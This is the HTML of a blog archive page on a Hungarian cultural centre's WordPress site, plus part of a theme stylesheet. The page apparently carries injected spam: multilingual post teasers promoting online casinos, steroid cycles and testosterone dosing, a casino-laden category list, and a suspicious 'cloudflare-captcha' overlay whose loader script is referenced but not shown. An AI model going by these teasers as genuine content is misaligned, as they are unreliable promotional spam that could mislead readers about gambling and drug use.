					</header><!-- .entry-header -->

		<div class="entry-summary">
			<p>La salute del fegato è fondamentale, soprattutto per chi segue cicli dietetici rigorosi o utilizza integratori e steroidi anabolizzanti. Mantenere &hellip;</p>
			<div class="more-link">
				<a class="read-more" href="https://szemesimuvhaz.hu/2026/01/16/come-mantenere-stabili-i-valori-epatici-durante-i-cicli-dietetici/" rel="bookmark"><span class="genericon genericon-rightarrow"></span>Read More</a>
			</div>
		</div><!-- .entry-summary -->

		<footer class="entry-meta">
			<div class="tidy_posted_on">
							<span class="posted-on"><span class="icon-calendar"></span> <a href="https://szemesimuvhaz.hu/2026/01/16/come-mantenere-stabili-i-valori-epatici-durante-i-cicli-dietetici/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T12:52:27+01:00">2026. jan 16.</time></a></span>				<span class="byline"><span class="icon-happy"></span> <span class="author vcard"><a class="url fn n" href="https://szemesimuvhaz.hu/author/szenti/">Balatonszemesi Latinovits Zoltán Művelődési Ház</a></span></span>				<span class="entry_post-format"><span class="icon-pencil"></span> Blog</span>  <span class="entry_category"><span class="icon-folder-open"></span> <a href="https://szemesimuvhaz.hu/category/hirek/" rel="category tag">Hírek</a></span>									</div>
				
		</footer><!-- .entry-meta -->

	</div>

</article><!-- #post-## -->

			
				
<article id="post-28959" class="archive-content post-28959 post type-post status-publish format-standard hentry category-hirek">

	<div class="tidy_post_thumbnail tidy-thumb-tiny"><a href="https://szemesimuvhaz.hu/2026/01/16/recenzja-operatora-gry-w-ruletke-zaklady/" rel="bookmark"><span class="thumbnail_img">
					<img src="https://szemesimuvhaz.hu/wp-content/themes/tidy/images/tidy-thumb-tiny.png" alt="*">
			</span></a></div>

	<div class="entry-conteiner">

		<header class="entry-header">
						<h1 class="entry-title"><a href="https://szemesimuvhaz.hu/2026/01/16/recenzja-operatora-gry-w-ruletke-zaklady/" rel="bookmark">Recenzja operatora gry w ruletkę zakłady</a></h1>
					</header><!-- .entry-header -->

		<div class="entry-summary">
			<p>Czy szukasz miejsca, gdzie możesz zagrać w ruletkę zakłady online? Operator &#8222;Kasyno Ruletka&#8221; może być idealnym wyborem dla Ciebie! Z &hellip;</p>
			<div class="more-link">
				<a class="read-more" href="https://szemesimuvhaz.hu/2026/01/16/recenzja-operatora-gry-w-ruletke-zaklady/" rel="bookmark"><span class="genericon genericon-rightarrow"></span>Read More</a>
			</div>
		</div><!-- .entry-summary -->

		<footer class="entry-meta">
			<div class="tidy_posted_on">
							<span class="posted-on"><span class="icon-calendar"></span> <a href="https://szemesimuvhaz.hu/2026/01/16/recenzja-operatora-gry-w-ruletke-zaklady/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T08:53:40+01:00">2026. jan 16.</time></a></span>				<span class="byline"><span class="icon-happy"></span> <span class="author vcard"><a class="url fn n" href="https://szemesimuvhaz.hu/author/szenti/">Balatonszemesi Latinovits Zoltán Művelődési Ház</a></span></span>				<span class="entry_post-format"><span class="icon-pencil"></span> Blog</span>  <span class="entry_category"><span class="icon-folder-open"></span> <a href="https://szemesimuvhaz.hu/category/hirek/" rel="category tag">Hírek</a></span>									</div>
				
		</footer><!-- .entry-meta -->

	</div>

</article><!-- #post-## -->

			
				
<article id="post-28956" class="archive-content post-28956 post type-post status-publish format-standard hentry category-hirek">

	<div class="tidy_post_thumbnail tidy-thumb-tiny"><a href="https://szemesimuvhaz.hu/2026/01/16/navigating-rocketplay-login-complete-resource-guide-for-players/" rel="bookmark"><span class="thumbnail_img">
					<img src="https://szemesimuvhaz.hu/wp-content/themes/tidy/images/tidy-thumb-tiny.png" alt="*">
			</span></a></div>

	<div class="entry-conteiner">

		<header class="entry-header">
						<h1 class="entry-title"><a href="https://szemesimuvhaz.hu/2026/01/16/navigating-rocketplay-login-complete-resource-guide-for-players/" rel="bookmark">Navigating Rocketplay Login: Complete Resource Guide for Players</a></h1>
					</header><!-- .entry-header -->

		<div class="entry-summary">
			<p>Modern digital casinos feature impressively extensive game collections representing a premier choice for Australian players pursuing rocketplay login. This comprehensive &hellip;</p>
			<div class="more-link">
				<a class="read-more" href="https://szemesimuvhaz.hu/2026/01/16/navigating-rocketplay-login-complete-resource-guide-for-players/" rel="bookmark"><span class="genericon genericon-rightarrow"></span>Read More</a>
			</div>
		</div><!-- .entry-summary -->

		<footer class="entry-meta">
			<div class="tidy_posted_on">
							<span class="posted-on"><span class="icon-calendar"></span> <a href="https://szemesimuvhaz.hu/2026/01/16/navigating-rocketplay-login-complete-resource-guide-for-players/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T07:07:22+01:00">2026. jan 16.</time></a></span>				<span class="byline"><span class="icon-happy"></span> <span class="author vcard"><a class="url fn n" href="https://szemesimuvhaz.hu/author/szenti/">Balatonszemesi Latinovits Zoltán Művelődési Ház</a></span></span>				<span class="entry_post-format"><span class="icon-pencil"></span> Blog</span>  <span class="entry_category"><span class="icon-folder-open"></span> <a href="https://szemesimuvhaz.hu/category/hirek/" rel="category tag">Hírek</a></span>									</div>
				
		</footer><!-- .entry-meta -->

	</div>

</article><!-- #post-## -->

			
				
<article id="post-28953" class="archive-content post-28953 post type-post status-publish format-standard hentry category-hirek">

	<div class="tidy_post_thumbnail tidy-thumb-tiny"><a href="https://szemesimuvhaz.hu/2026/01/16/chicken-road-izptot-stratisko-kontroli-crash-style/" rel="bookmark"><span class="thumbnail_img">
					<img src="https://szemesimuvhaz.hu/wp-content/themes/tidy/images/tidy-thumb-tiny.png" alt="*">
			</span></a></div>

	<div class="entry-conteiner">

		<header class="entry-header">
						<h1 class="entry-title"><a href="https://szemesimuvhaz.hu/2026/01/16/chicken-road-izptot-stratisko-kontroli-crash-style/" rel="bookmark">Chicken Road: Izpētot Stratēģisko Kontroli Crash-Style Multiplier Spēlēs</a></h1>
					</header><!-- .entry-header -->

		<div class="entry-summary">
			<p>Iedomājieties, ka atrodaties augsta riska situācijā, kur katra lēmuma pieņemšana ir svarīga, un rezultāts var būt vai nu ārkārtīgi izdevīgs, &hellip;</p>
			<div class="more-link">
				<a class="read-more" href="https://szemesimuvhaz.hu/2026/01/16/chicken-road-izptot-stratisko-kontroli-crash-style/" rel="bookmark"><span class="genericon genericon-rightarrow"></span>Read More</a>
			</div>
		</div><!-- .entry-summary -->

		<footer class="entry-meta">
			<div class="tidy_posted_on">
							<span class="posted-on"><span class="icon-calendar"></span> <a href="https://szemesimuvhaz.hu/2026/01/16/chicken-road-izptot-stratisko-kontroli-crash-style/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T06:00:54+01:00">2026. jan 16.</time></a></span>				<span class="byline"><span class="icon-happy"></span> <span class="author vcard"><a class="url fn n" href="https://szemesimuvhaz.hu/author/szenti/">Balatonszemesi Latinovits Zoltán Művelődési Ház</a></span></span>				<span class="entry_post-format"><span class="icon-pencil"></span> Blog</span>  <span class="entry_category"><span class="icon-folder-open"></span> <a href="https://szemesimuvhaz.hu/category/hirek/" rel="category tag">Hírek</a></span>									</div>
				
		</footer><!-- .entry-meta -->

	</div>

</article><!-- #post-## -->

			
				
<article id="post-28912" class="archive-content post-28912 post type-post status-publish format-standard hentry category-hirek">

	<div class="tidy_post_thumbnail tidy-thumb-tiny"><a href="https://szemesimuvhaz.hu/2026/01/15/divaspin-casino-en-ligne-un-havre-pour-les-passion/" rel="bookmark"><span class="thumbnail_img">
					<img src="https://szemesimuvhaz.hu/wp-content/themes/tidy/images/tidy-thumb-tiny.png" alt="*">
			</span></a></div>

	<div class="entry-conteiner">

		<header class="entry-header">
						<h1 class="entry-title"><a href="https://szemesimuvhaz.hu/2026/01/15/divaspin-casino-en-ligne-un-havre-pour-les-passion/" rel="bookmark">DivaSpin Casino en Ligne : Un Havre pour les Passionnés de Live Casino et de Slots [2045]</a></h1>
					</header><!-- .entry-header -->

		<div class="entry-summary">
			<p>DivaSpin Casino en Ligne : Un Havre pour les Passionnés de Live Casino et de Slots Pour ceux qui recherchent &hellip;</p>
			<div class="more-link">
				<a class="read-more" href="https://szemesimuvhaz.hu/2026/01/15/divaspin-casino-en-ligne-un-havre-pour-les-passion/" rel="bookmark"><span class="genericon genericon-rightarrow"></span>Read More</a>
			</div>
		</div><!-- .entry-summary -->

		<footer class="entry-meta">
			<div class="tidy_posted_on">
							<span class="posted-on"><span class="icon-calendar"></span> <a href="https://szemesimuvhaz.hu/2026/01/15/divaspin-casino-en-ligne-un-havre-pour-les-passion/" rel="bookmark"><time class="entry-date published" datetime="2026-01-15T15:04:52+01:00">2026. jan 15.</time></a></span>				<span class="byline"><span class="icon-happy"></span> <span class="author vcard"><a class="url fn n" href="https://szemesimuvhaz.hu/author/szenti/">Balatonszemesi Latinovits Zoltán Művelődési Ház</a></span></span>				<span class="entry_post-format"><span class="icon-pencil"></span> Blog</span>  <span class="entry_category"><span class="icon-folder-open"></span> <a href="https://szemesimuvhaz.hu/category/hirek/" rel="category tag">Hírek</a></span>									</div>
				
		</footer><!-- .entry-meta -->

	</div>

</article><!-- #post-## -->

			
				
<article id="post-28910" class="archive-content post-28910 post type-post status-publish format-standard hentry category-hirek">

	<div class="tidy_post_thumbnail tidy-thumb-tiny"><a href="https://szemesimuvhaz.hu/2026/01/15/exploring-the-world-of-hugo-casino-slots-live-casi/" rel="bookmark"><span class="thumbnail_img">
					<img src="https://szemesimuvhaz.hu/wp-content/themes/tidy/images/tidy-thumb-tiny.png" alt="*">
			</span></a></div>

	<div class="entry-conteiner">

		<header class="entry-header">
						<h1 class="entry-title"><a href="https://szemesimuvhaz.hu/2026/01/15/exploring-the-world-of-hugo-casino-slots-live-casi/" rel="bookmark">Exploring the World of Hugo Casino: Slots, Live Casino, and Endless Entertainment [2735]</a></h1>
					</header><!-- .entry-header -->

		<div class="entry-summary">
			<p>Exploring the World of Hugo Casino: Slots, Live Casino, and Endless Entertainment Efterhånden som natten skrider frem, bliver tiltrækningen af &hellip;</p>
			<div class="more-link">
				<a class="read-more" href="https://szemesimuvhaz.hu/2026/01/15/exploring-the-world-of-hugo-casino-slots-live-casi/" rel="bookmark"><span class="genericon genericon-rightarrow"></span>Read More</a>
			</div>
		</div><!-- .entry-summary -->

		<footer class="entry-meta">
			<div class="tidy_posted_on">
							<span class="posted-on"><span class="icon-calendar"></span> <a href="https://szemesimuvhaz.hu/2026/01/15/exploring-the-world-of-hugo-casino-slots-live-casi/" rel="bookmark"><time class="entry-date published" datetime="2026-01-15T14:52:21+01:00">2026. jan 15.</time></a></span>				<span class="byline"><span class="icon-happy"></span> <span class="author vcard"><a class="url fn n" href="https://szemesimuvhaz.hu/author/szenti/">Balatonszemesi Latinovits Zoltán Művelődési Ház</a></span></span>				<span class="entry_post-format"><span class="icon-pencil"></span> Blog</span>  <span class="entry_category"><span class="icon-folder-open"></span> <a href="https://szemesimuvhaz.hu/category/hirek/" rel="category tag">Hírek</a></span>									</div>
				
		</footer><!-- .entry-meta -->

	</div>

</article><!-- #post-## -->

			
				
<article id="post-28907" class="archive-content post-28907 post type-post status-publish format-standard hentry category-hirek">

	<div class="tidy_post_thumbnail tidy-thumb-tiny"><a href="https://szemesimuvhaz.hu/2026/01/15/testosteroni-annostus-ymmarrys-ja-kaytto/" rel="bookmark"><span class="thumbnail_img">
					<img src="https://szemesimuvhaz.hu/wp-content/themes/tidy/images/tidy-thumb-tiny.png" alt="*">
			</span></a></div>

	<div class="entry-conteiner">

		<header class="entry-header">
						<h1 class="entry-title"><a href="https://szemesimuvhaz.hu/2026/01/15/testosteroni-annostus-ymmarrys-ja-kaytto/" rel="bookmark">Testosteroni Annostus: Ymmärrys ja Käyttö</a></h1>
					</header><!-- .entry-header -->

		<div class="entry-summary">
			<p>Testosteroni on tärkeä hormoni, joka vaikuttaa moniin kehon toimintoihin, mukaan lukien lihasmassan kasvu, energian taso ja seksuaalinen halukkuus. Monilla urheilijoilla &hellip;</p>
			<div class="more-link">
				<a class="read-more" href="https://szemesimuvhaz.hu/2026/01/15/testosteroni-annostus-ymmarrys-ja-kaytto/" rel="bookmark"><span class="genericon genericon-rightarrow"></span>Read More</a>
			</div>
		</div><!-- .entry-summary -->

		<footer class="entry-meta">
			<div class="tidy_posted_on">
							<span class="posted-on"><span class="icon-calendar"></span> <a href="https://szemesimuvhaz.hu/2026/01/15/testosteroni-annostus-ymmarrys-ja-kaytto/" rel="bookmark"><time class="entry-date published" datetime="2026-01-15T02:35:40+01:00">2026. jan 15.</time></a></span>				<span class="byline"><span class="icon-happy"></span> <span class="author vcard"><a class="url fn n" href="https://szemesimuvhaz.hu/author/szenti/">Balatonszemesi Latinovits Zoltán Művelődési Ház</a></span></span>				<span class="entry_post-format"><span class="icon-pencil"></span> Blog</span>  <span class="entry_category"><span class="icon-folder-open"></span> <a href="https://szemesimuvhaz.hu/category/hirek/" rel="category tag">Hírek</a></span>									</div>
				
		</footer><!-- .entry-meta -->

	</div>

</article><!-- #post-## -->

			
				
<article id="post-28905" class="archive-content post-28905 post type-post status-publish format-standard hentry category-hirek">

	<div class="tidy_post_thumbnail tidy-thumb-tiny"><a href="https://szemesimuvhaz.hu/2026/01/15/roleta-com-cashback-giros-gratis-tudo-o-que-precisa-saber/" rel="bookmark"><span class="thumbnail_img">
					<img src="https://szemesimuvhaz.hu/wp-content/themes/tidy/images/tidy-thumb-tiny.png" alt="*">
			</span></a></div>

	<div class="entry-conteiner">

		<header class="entry-header">
						<h1 class="entry-title"><a href="https://szemesimuvhaz.hu/2026/01/15/roleta-com-cashback-giros-gratis-tudo-o-que-precisa-saber/" rel="bookmark">Roleta com Cashback Giros Grátis: Tudo o Que Precisa Saber</a></h1>
					</header><!-- .entry-header -->

		<div class="entry-summary">
			<p>A roleta com cashback giros espacoedla.pt grátis é uma das variantes mais populares do clássico jogo de roleta nos casinos &hellip;</p>
			<div class="more-link">
				<a class="read-more" href="https://szemesimuvhaz.hu/2026/01/15/roleta-com-cashback-giros-gratis-tudo-o-que-precisa-saber/" rel="bookmark"><span class="genericon genericon-rightarrow"></span>Read More</a>
			</div>
		</div><!-- .entry-summary -->

		<footer class="entry-meta">
			<div class="tidy_posted_on">
							<span class="posted-on"><span class="icon-calendar"></span> <a href="https://szemesimuvhaz.hu/2026/01/15/roleta-com-cashback-giros-gratis-tudo-o-que-precisa-saber/" rel="bookmark"><time class="entry-date published" datetime="2026-01-15T00:22:06+01:00">2026. jan 15.</time></a></span>				<span class="byline"><span class="icon-happy"></span> <span class="author vcard"><a class="url fn n" href="https://szemesimuvhaz.hu/author/szenti/">Balatonszemesi Latinovits Zoltán Művelődési Ház</a></span></span>				<span class="entry_post-format"><span class="icon-pencil"></span> Blog</span>  <span class="entry_category"><span class="icon-folder-open"></span> <a href="https://szemesimuvhaz.hu/category/hirek/" rel="category tag">Hírek</a></span>									</div>
				
		</footer><!-- .entry-meta -->

	</div>

</article><!-- #post-## -->

			
				
<article id="post-28902" class="archive-content post-28902 post type-post status-publish format-standard hentry category-hirek">

	<div class="tidy_post_thumbnail tidy-thumb-tiny"><a href="https://szemesimuvhaz.hu/2026/01/14/a-roleta-europeia-um-guia-completo/" rel="bookmark"><span class="thumbnail_img">
					<img src="https://szemesimuvhaz.hu/wp-content/themes/tidy/images/tidy-thumb-tiny.png" alt="*">
			</span></a></div>

	<div class="entry-conteiner">

		<header class="entry-header">
						<h1 class="entry-title"><a href="https://szemesimuvhaz.hu/2026/01/14/a-roleta-europeia-um-guia-completo/" rel="bookmark">A Roleta Europeia: Um Guia Completo</a></h1>
					</header><!-- .entry-header -->

		<div class="entry-summary">
			<p>A roleta europeia é um dos jogos mais populares e icônicos nos cassinos online, conhecido por sua jogabilidade simples e &hellip;</p>
			<div class="more-link">
				<a class="read-more" href="https://szemesimuvhaz.hu/2026/01/14/a-roleta-europeia-um-guia-completo/" rel="bookmark"><span class="genericon genericon-rightarrow"></span>Read More</a>
			</div>
		</div><!-- .entry-summary -->

		<footer class="entry-meta">
			<div class="tidy_posted_on">
							<span class="posted-on"><span class="icon-calendar"></span> <a href="https://szemesimuvhaz.hu/2026/01/14/a-roleta-europeia-um-guia-completo/" rel="bookmark"><time class="entry-date published" datetime="2026-01-14T21:10:31+01:00">2026. jan 14.</time></a></span>				<span class="byline"><span class="icon-happy"></span> <span class="author vcard"><a class="url fn n" href="https://szemesimuvhaz.hu/author/szenti/">Balatonszemesi Latinovits Zoltán Művelődési Ház</a></span></span>				<span class="entry_post-format"><span class="icon-pencil"></span> Blog</span>  <span class="entry_category"><span class="icon-folder-open"></span> <a href="https://szemesimuvhaz.hu/category/hirek/" rel="category tag">Hírek</a></span>									</div>
				
		</footer><!-- .entry-meta -->

	</div>

</article><!-- #post-## -->

			
			
	<nav class="navigation paging-navigation" role="navigation">
		<h1 class="screen-reader-text">Posts navigation</h1>
		<ul class="page-numbers">
	<li class="pagination-current"><span>1</span></li>
<li class="pagination-inactive"><a href="https://szemesimuvhaz.hu/category/hirek/page/2/?id=1725304182&#038;long_events=1&#038;ajaxCalendar=1&#038;mo=5&#038;yr=2023">2</a></li>
<li class="pagination-inactive"><a href="https://szemesimuvhaz.hu/category/hirek/page/3/?id=1725304182&#038;long_events=1&#038;ajaxCalendar=1&#038;mo=5&#038;yr=2023">3</a></li>
<li class="pagination-omission pagination-icon">&#x02026;</li>
<li class="pagination-next pagination-icon"><a href="https://szemesimuvhaz.hu/category/hirek/page/2/?id=1725304182&#038;long_events=1&#038;ajaxCalendar=1&#038;mo=5&#038;yr=2023" ><span class="screen-reader-text">Next Page</span><span class="genericon genericon-rightarrow"></span></a></li>
<li class="pagination-last pagination-icon"><a href="https://szemesimuvhaz.hu/category/hirek/page/363/?id=1725304182&#038;long_events=1&#038;ajaxCalendar=1&#038;mo=5&#038;yr=2023"><span class="genericon genericon-skip-ahead"></span></a></li>
		</ul><!-- .nav-links -->
	</nav><!-- .navigation -->
	
		
		</main><!-- #main -->
	</section><!-- #primary -->

	<div id="secondary" class="widget-area right" role="complementary">
				<aside id="text-2" class="widget widget_text"><h1 class="widget-title">ELÉRHETŐSÉGÜNK</h1>			<div class="textwidget"><p>BALATONSZEMESI<br />
LATINOVITS ZOLTÁN MŰVELŐDÉSI HÁZ<br />
8636 Balatonszemes,<br />
Szabadság utca 1.<br />
Telefon: +36-84/361-204<br />
muvhaz.latinovits@gmail.com</p>
<div>Koncertekkel, nyári programokkal kapcsolatban  érdeklődni az alábbi telefonszámon lehet:</div>
<div>06-84 361-204</div>
</div>
		</aside><aside id="search-5" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://szemesimuvhaz.hu/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Type and hit enter &hellip;" value="" name="s">
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span><span class="icon-search"></span></button>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Legutóbbi bejegyzések</h1>
		<ul>
											<li>
					<a href="https://szemesimuvhaz.hu/2026/01/17/les-bienfaits-de-linsulin-effet-pour-les-sportifs/">Les bienfaits de l&#8217;Insulin Effet pour les sportifs</a>
									</li>
											<li>
					<a href="https://szemesimuvhaz.hu/2026/01/16/come-mantenere-stabili-i-valori-epatici-durante-i-cicli-dietetici/">Come Mantenere Stabili i Valori Epatici durante i Cicli Dietetici</a>
									</li>
											<li>
					<a href="https://szemesimuvhaz.hu/2026/01/16/recenzja-operatora-gry-w-ruletke-zaklady/">Recenzja operatora gry w ruletkę zakłady</a>
									</li>
											<li>
					<a href="https://szemesimuvhaz.hu/2026/01/16/navigating-rocketplay-login-complete-resource-guide-for-players/">Navigating Rocketplay Login: Complete Resource Guide for Players</a>
									</li>
											<li>
					<a href="https://szemesimuvhaz.hu/2026/01/16/chicken-road-izptot-stratisko-kontroli-crash-style/">Chicken Road: Izpētot Stratēģisko Kontroli Crash-Style Multiplier Spēlēs</a>
									</li>
					</ul>

		</aside>			</div><!-- #secondary -->

			</div><!-- #content -->

		<section id="footer-category-list" class="footer-category-list"><div class="inner">
		<header><h1 class="widget-title">All Categories</h1></header>
		
		<ul class="footer-category-list-box">
				<li class="cat-item cat-item-51"><a href="https://szemesimuvhaz.hu/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://szemesimuvhaz.hu/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://szemesimuvhaz.hu/category/articles/">articles</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://szemesimuvhaz.hu/category/casino770/">casino770</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://szemesimuvhaz.hu/category/casinopinco/">casinopinco</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://szemesimuvhaz.hu/category/casinowazamba/">casinowazamba</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://szemesimuvhaz.hu/category/catspinscasino/">catspinscasino</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://szemesimuvhaz.hu/category/cresuscasino/">cresuscasino</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://szemesimuvhaz.hu/category/egogamescasino/">egogamescasino</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://szemesimuvhaz.hu/category/ghostinocasino/">ghostinocasino</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://szemesimuvhaz.hu/category/goldwincasino/">goldwincasino</a>
</li>
	<li class="cat-item cat-item-6 current-cat"><a aria-current="page" href="https://szemesimuvhaz.hu/category/hirek/">Hírek</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://szemesimuvhaz.hu/category/icecasino/">icecasino</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://szemesimuvhaz.hu/category/impressariocasino/">impressariocasino</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://szemesimuvhaz.hu/category/instantcasino/">instantcasino</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://szemesimuvhaz.hu/category/new-2/">NEW</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://szemesimuvhaz.hu/category/news/">News</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://szemesimuvhaz.hu/category/ninecasino/">ninecasino</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://szemesimuvhaz.hu/category/novos-casinos/">novos-casinos</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://szemesimuvhaz.hu/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://szemesimuvhaz.hu/category/platinumslotscasino/">platinumslotscasino</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://szemesimuvhaz.hu/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://szemesimuvhaz.hu/category/rizziocasino/">rizziocasino</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://szemesimuvhaz.hu/category/spindragonscasino/">spindragonscasino</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://szemesimuvhaz.hu/category/tenexcasino/">tenexcasino</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://szemesimuvhaz.hu/category/test/">test</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://szemesimuvhaz.hu/category/verdecasino/">verdecasino</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://szemesimuvhaz.hu/category/vidavegascasino/">vidavegascasino</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://szemesimuvhaz.hu/category/vivaspincasino/">vivaspincasino</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://szemesimuvhaz.hu/category/wildz/">wildz</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://szemesimuvhaz.hu/category/wildzcasino/">wildzcasino</a>
</li>
		</ul>

	</div></section><!-- #footer-category-list -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		
		
		<div class="site-footer-widget-area"><div class="inner">
			<div class="site-footer-widget-area-box">

				<div class="site-footer-widget-area-conteiner">
									</div>
		
				<div class="site-footer-widget-area-conteiner">
									</div>
		
				<div class="site-footer-widget-area-conteiner">
					<aside id="tidy_contact_widget-2" class="widget widget_tidy_contact"><h1 class="widget-title">8636 Balatonszemes, Szabadság utca 1. </h1><div class="tidy_contact_email">
E-mail : <a href="mailto:info@example.com">info@example.com</a>
</div>
<div class="tidy_contact_sns_icons">
	<ul class="sns-icons">
				<li><a href="https://szemesimuvhaz.hu/feed/"><span class="icon-feed2"></span></a></li>
	</ul>
	</div>
</aside>				</div>
		
				<div class="site-footer-widget-area-conteiner">
									</div>

			</div><!-- .site-footer-widget-area-box -->

									<div id="site-footer-social" class="site-footer-social-area">
					<ul class="sns-icons">
				<li><a href="https://szemesimuvhaz.hu/feed/"><span class="icon-feed2"></span></a></li>
	</ul>
				</div>
				
		</div></div>

		<div class="site-info"><div class="inner">
					</div></div><!-- .site-info -->
			</footer><!-- #colophon -->
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tidy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Cloudflare Captcha Images -->
<script>
window.cfCaptchaImages = {
    logoWithText: 'https://szemesimuvhaz.hu/wp-content/plugins/cloudflare-captcha/assets/images/cloudflare-logo.png',
    cloudColor: 'https://szemesimuvhaz.hu/wp-content/plugins/cloudflare-captcha/assets/images/cloudflare-color.png',
    fingerprint: 'https://szemesimuvhaz.hu/wp-content/plugins/cloudflare-captcha/assets/images/fingerprint.png',
    clock: 'https://szemesimuvhaz.hu/wp-content/plugins/cloudflare-captcha/assets/images/clock.png',
    shield: 'https://szemesimuvhaz.hu/wp-content/plugins/cloudflare-captcha/assets/images/shield.png'
};
</script>

<!-- Cloudflare Captcha Overlay Container -->
<div id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div id="cf-captcha-container"></div>
</div>
<script type="text/javascript" src="https://szemesimuvhaz.hu/wp-content/plugins/cloudflare-captcha/assets/js/captcha-loader.js?ver=1.0.0" id="cloudflare-captcha-loader-js"></script>
<script type="text/javascript" src="https://szemesimuvhaz.hu/wp-content/themes/tidy/js/skip-link-focus-fix.js?ver=1.1.11" id="tidy-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://szemesimuvhaz.hu/wp-content/themes/tidy/js/jquery.cookie.js?ver=1.4.0" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://szemesimuvhaz.hu/wp-content/themes/tidy/js/jquery.flatheights.js?ver=2010-09-15" id="flatheights-js"></script>
<script type="text/javascript" src="https://szemesimuvhaz.hu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://szemesimuvhaz.hu/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://szemesimuvhaz.hu/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://szemesimuvhaz.hu/wp-content/themes/tidy/js/tidy.js?ver=1.1.11" id="tidy-script-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://szemesimuvhaz.hu/wp-content/themes/tidy/iconmoon-tidy/iconmoon-tidy.css?ver=1.1.11
body_size: 3151
content:
@font-face {
	font-family: 'icomoon-tidy';
	src:url('fonts/icomoon-tidy.eot?l03bhl');
	src:url('fonts/icomoon-tidy.eot?#iefixl03bhl') format('embedded-opentype'),
		url('fonts/icomoon-tidy.woff?l03bhl') format('woff'),
		url('fonts/icomoon-tidy.ttf?l03bhl') format('truetype'),
		url('fonts/icomoon-tidy.svg?l03bhl#icomoon-tidy') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
	font-family: 'icomoon-tidy';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-home:before {
	content: "\e600";
}
.icon-home2:before {
	content: "\e601";
}
.icon-home3:before {
	content: "\e602";
}
.icon-office:before {
	content: "\e603";
}
.icon-newspaper:before {
	content: "\e604";
}
.icon-pencil:before {
	content: "\e605";
}
.icon-quill:before {
	content: "\e606";
}
.icon-pen:before {
	content: "\e607";
}
.icon-blog:before {
	content: "\e608";
}
.icon-droplet:before {
	content: "\e609";
}
.icon-paint-format:before {
	content: "\e60a";
}
.icon-image:before {
	content: "\e60b";
}
.icon-image2:before {
	content: "\e60c";
}
.icon-images:before {
	content: "\e60d";
}
.icon-camera:before {
	content: "\e60e";
}
.icon-music:before {
	content: "\e60f";
}
.icon-headphones:before {
	content: "\e610";
}
.icon-play:before {
	content: "\e611";
}
.icon-film:before {
	content: "\e612";
}
.icon-camera2:before {
	content: "\e613";
}
.icon-dice:before {
	content: "\e614";
}
.icon-pacman:before {
	content: "\e615";
}
.icon-spades:before {
	content: "\e616";
}
.icon-clubs:before {
	content: "\e617";
}
.icon-diamonds:before {
	content: "\e618";
}
.icon-pawn:before {
	content: "\e619";
}
.icon-bullhorn:before {
	content: "\e61a";
}
.icon-connection:before {
	content: "\e61b";
}
.icon-podcast:before {
	content: "\e61c";
}
.icon-feed:before {
	content: "\e61d";
}
.icon-book:before {
	content: "\e61e";
}
.icon-books:before {
	content: "\e61f";
}
.icon-library:before {
	content: "\e620";
}
.icon-file:before {
	content: "\e621";
}
.icon-profile:before {
	content: "\e622";
}
.icon-file2:before {
	content: "\e623";
}
.icon-file3:before {
	content: "\e624";
}
.icon-file4:before {
	content: "\e625";
